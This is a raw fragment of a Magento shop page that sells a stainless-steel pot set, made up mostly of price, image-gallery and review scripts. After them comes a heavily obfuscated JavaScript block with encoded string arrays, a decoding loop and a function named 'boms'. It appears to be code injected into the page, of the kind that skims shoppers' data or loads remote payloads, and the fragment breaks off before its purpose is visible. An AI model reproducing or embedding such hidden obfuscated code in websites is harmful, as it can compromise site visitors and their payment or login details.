class=\"price\">2.765.000,00\u00a0\u20ab<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1.590.000,00\u00a0\u20ab<\/span>"}},"images":[{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/b1c720cc279650eeb40612a55a61d9e0\/a\/r\/arber_dolphin_jpg.webp","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Arber Dolphin","resized_width":240,"resized_height":300},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/3784e9895c29001d2864ad19cb315dcc\/a\/r\/arber_dolphin_jpg.webp","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Arber Dolphin","resized_width":270,"resized_height":270},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/373c679041d209b81356c67819f519d8\/a\/r\/arber_dolphin_jpg.webp","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Arber Dolphin","resized_width":75,"resized_height":90},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/b1c720cc279650eeb40612a55a61d9e0\/a\/r\/arber_dolphin_jpg.webp","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Arber Dolphin","resized_width":240,"resized_height":300},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/bf36a33a608a97649994532155ebe1b5\/a\/r\/arber_dolphin_jpg.webp","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Arber Dolphin","resized_width":270,"resized_height":207},{"url":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/373c679041d209b81356c67819f519d8\/a\/r\/arber_dolphin_jpg.webp","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Arber Dolphin","resized_width":75,"resized_height":90}],"url":"https:\/\/trihung.com\/bo-noi-inox-304-arber-an05i.html","id":112,"name":"B\u1ed9 n\u1ed3i inox 304 Arber AN05I (Arber Dolphin), b\u1ea3o h\u00e0nh 5 n\u0103m","type":"simple","is_salable":"1","store_id":1,"currency_code":"VND","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short\"><div class=\"rating-summary\"><span class=\"label\"><span>Rating:<\/span><\/span> <div class=\"rating-result\" id=\"rating-result_112\" title=\"100%\"><span><span>100%<\/span><\/span><\/div><script type=\"text&#x2F;javascript\">    var elem8RjQlBqgArray = document.querySelectorAll('#rating-result_112 span');\n    if(elem8RjQlBqgArray.length !== 'undefined'){\n        elem8RjQlBqgArray.forEach(function(element) {\n            if (element) {\n                element.style.width = '100%';\n\n            }\n        });\n    }<\/script><\/div><div class=\"reviews-actions\"><a class=\"action view\" href=\"https:\/\/trihung.com\/bo-noi-inox-304-arber-an05i.html#reviews\">2 &nbsp;<span>\u0110\u00e1nh gi\u00e1<\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/trihung.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":112,\"uenc\":\"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"VND","productCurrentScope":"website"}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/h\/q\/hqdefault_11_3_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/h\/q\/hqdefault_11_3_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/h\/q\/hqdefault_11_3_jpg.webp","caption":"B\u1ed9 n\u1ed3i inox 304 Arber AN05I (Arber Dolphin), b\u1ea3o h\u00e0nh 5 n\u0103m","position":"2","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=LEHRxMYDJKY"},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_jpg.webp","caption":"bo noi arber dolphin moi","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","caption":"bo noi arber dolphin moi","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","caption":"bo noi arber dolphin moi","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","caption":"bo noi arber dolphin moi","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","caption":"bo noi arber dolphin moi","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","caption":"bo noi arber dolphin moi","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","caption":"bo noi arber dolphin moi","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/a\/r\/arber_dolphin_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/a\/r\/arber_dolphin_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/a\/r\/arber_dolphin_jpg.webp","caption":"Arber Dolphin","position":"10","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","caption":"bo noi arber dolphin moi","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/a\/r\/arber_dolphin_day_noi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/a\/r\/arber_dolphin_day_noi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/a\/r\/arber_dolphin_day_noi_jpg.webp","caption":"day noi Arber Dolphin","position":"11","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":54,"thumbheight":54,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":5,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/h\/q\/hqdefault_11_3_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/h\/q\/hqdefault_11_3_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/h\/q\/hqdefault_11_3_jpg.webp","caption":"B\u1ed9 n\u1ed3i inox 304 Arber AN05I (Arber Dolphin), b\u1ea3o h\u00e0nh 5 n\u0103m","position":"2","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=LEHRxMYDJKY"},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_jpg.webp","caption":"bo noi arber dolphin moi","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_moi_jpg.webp","caption":"bo noi arber dolphin moi","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_moi_jpg.webp","caption":"bo noi arber dolphin moi","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_chao_jpg.webp","caption":"bo noi arber dolphin moi","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_jpg.webp","caption":"bo noi arber dolphin moi","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_quanh_jpg.webp","caption":"bo noi arber dolphin moi","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_chinh_hang_jpg.webp","caption":"bo noi arber dolphin moi","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/a\/r\/arber_dolphin_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/a\/r\/arber_dolphin_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/a\/r\/arber_dolphin_jpg.webp","caption":"Arber Dolphin","position":"10","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/b\/o\/bo_noi_arber_dolphin_an05i_gia_re_jpg.webp","caption":"bo noi arber dolphin moi","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/8217a8155fe04806f4b7c628d798cecf\/a\/r\/arber_dolphin_day_noi_jpg.webp","img":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/df05573fd5570d3240ff20263f4b146f\/a\/r\/arber_dolphin_day_noi_jpg.webp","full":"https:\/\/trihung.cdn.vccloud.vn\/media\/amasty\/webp\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/a\/r\/arber_dolphin_day_noi_jpg.webp","caption":"day noi Arber Dolphin","position":"11","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":54,"thumbheight":54,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":5,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://trihung.cdn.vccloud.vn/media/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/a/r/arber_dolphin.jpg';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"external-video","videoUrl":"https:\/\/www.youtube.com\/watch?v=LEHRxMYDJKY","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],"optionsVideoData":[]}}}</script><script type="text&#x2F;javascript">var elemn7SR3Vo9Array=document.querySelectorAll('#rating-result_112 span');if(elemn7SR3Vo9Array.length!=='undefined'){elemn7SR3Vo9Array.forEach(function(element){if(element){element.style.width='100%';}});}</script><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return 